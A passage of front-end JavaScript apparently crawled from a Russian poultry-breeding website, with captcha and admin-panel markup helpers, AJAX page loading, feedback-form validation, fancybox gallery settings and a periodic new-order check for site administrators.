	echo('<span title="Введите код, указанный на рисунке"><img src="/antispam/"></span>');
}

function antispam_block()
{
	echo('<table class="ui_form_title" title="Введите код, указанный на рисунке"><tr><td style="vertical-align:middle">Защита от спама:</td><td style="vertical-align:middle;padding:0px 8px 0px 8px"><img src="/antispam/" onclick="$(this).attr(\'src\',$(this).attr(\'src\')+\'?\')" style="cursor:pointer" title="Обновить цифры"></td><td style="vertical-align:middle"><input type="text" id="antispam" name="antispam" class="admin_textbox" value="" style="width:60px" /></td></tr></table>');
}

function admin_panel_start()
{
	echo(
		'<table class="admin_panel">' +
		'<tr>' +
		'<td class="admin_panel_left" nowrap></td>' +
		'<td class="admin_panel_content">'
		);
}

function admin_panel_end()
{
	echo(
		'</td>' +
		'<td class="admin_panel_right" nowrap></td>' +
		'</tr>' +
		'</table>'
		);
}

/* Ajax */

function loading_set(id)
{
	var w = $('#' + id).attr('offsetWidth') + "px";
	var h = $('#' + id).attr('offsetHeight') + "px";

	$('#' + id + ' div.loading-overlay').css({ width:w, height:h });
}

function loading_show(id)
{
	$('#' + id).prepend('<div class="loading-overlay"></div>');
	$('#' + id).prepend('<div class="loading"><div>Загрузка&hellip;</div></div>');

	loading_set(id);

	$(window).resize(function() {
		loading_set(id);
	});
}

function load_page(id, url, _this)
{
	var data = _this ? $(_this).serialize() : "";
	$.ajax({
		type: "get",
		url: url,
		data: data,
		beforeSend: function(){
			loading_show(id);
		},
		success: function(html) {
			$("#"+id).html(html);
		}
	});
}

function reload_page(id, url, _this)
{
	var data = _this ? $(_this).serialize() : "";
	$.ajax({
		type: "get",
		url: url,
		data: data,
		beforeSend: function(){
			loading_show(id);
		},
		success: function(html) {
			$("#"+id).replaceWith(html);
		}
	});
}

/* */

function feedback_check_form()
{
	var reg = new RegExp("[0-9a-z_]+@[0-9a-z_^.\-]+\\.[a-z]", 'i');
	if
	(
		($('#feedback_person').attr('value') == '') ||
		($('#feedback_email').attr('value') == '') ||
		($('#feedback_text').attr('value') == '')
	)
		alert('Необходимо заполнить все поля!');
	else if (!reg.test($('#feedback_email').attr('value')))
		alert('Некорректный адрес эл. почты!');
	else
		document.forms['feedback'].submit();
}

/* */

function init()
{
	var h;
	h = $('.hint');
	if (typeof(h.tooltip) != 'undefined')
		h.tooltip({ position: 'bottom left', effect: 'slide', direction: 'down', relative: true});
}

$(document).ready(init);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.pticevod.com/main.js
body_size: 856
content:
$(document).ready(function()
{
	$("a.catalog-image").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'easingIn'      :	'easeOutQuint',
		'easingOut'     :	'easeInQuint',
		'speedIn'		:	600,
		'speedOut'		:	300,
		'overlayShow'	:	false,
		'hideOnContentClick': true,
		'titleShow'		: true,
		'titlePosition'	: 'inside',
		'centerOnScroll':	true
	});

});

function soundalarm()
{
	if (swfobject.hasFlashPlayerVersion('7'))
	{
		$('h1').append('<span id="soundalarm"></span>');
		swfobject.embedSWF('/ui/sound.swf?1', 'soundalarm', '0', '0', '7.0.0', '/res/ui/expressinstall.swf');
	}
}

var catmailtimer;

function catmailcheck_()
{
	$.ajax({
		url: '/?catmailcheck',
		cache: false,
		success: function(html){
			if (html != '')
			{
				if ((typeof catmailtimer != 'undefined'))
					window.clearInterval(catmailtimer);
				soundalarm();
				if (confirm('HOBbIX 3AKA3OB: ' + html + '.\r\nK 3AKA3AM?'))
					redirect('/admin/catalog-ptic/orders/');
			}
		}
	});
}
function catmailcheck()
{
	catmailtimer = window.setInterval(function()
	{
		catmailcheck_();
	}, 600000);
	catmailcheck_();
}

function scroll_process()
{
	/*var y = $('html').scrollTop();
	if ($('body').scrollTop() > y)
		y = $('body').scrollTop();
	y = y - $('#TScontent0').offset().top;
	if (y < 0)
		y = 0;
	$('.cartblock').stop();
	$('.cartblock').animate({top: y}, 100);*/
}

$(function()
{
	$('a[go]').each(function () {
		$(this).attr('href', $(this).attr('go'));
	});
	$('.hint').tooltip({ position: 'bottom left', effect: 'slide', direction: 'down', relative: true});
	$(window).scroll(function() {
		scroll_process();
	});
	scroll_process();
	$('#toplink, #toplink-1, #toplink-2, #toplink-3, #toplink-mail').hover(
		function() {
			$(this).stop().css({opacity: 0}).animate({opacity: 0.7}).css('background', '#ffffff');
		},
		function() {
			$(this).stop().animate({opacity: 0});
		}
	);
	$('.youtube').fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'easingIn'      :	'easeOutQuint',
		'easingOut'     :	'easeInQuint',
		'speedIn'		:	600,
		'speedOut'		:	300,
		'overlayShow'	:	true,
		'hideOnContentClick':	true,
		'titleShow'		:	true,
		'titlePosition'	:	'inside',
		'centerOnScroll':	true,
		'overlayColor'	:	'000000',
		'overlayOpacity':	0.6
	});
});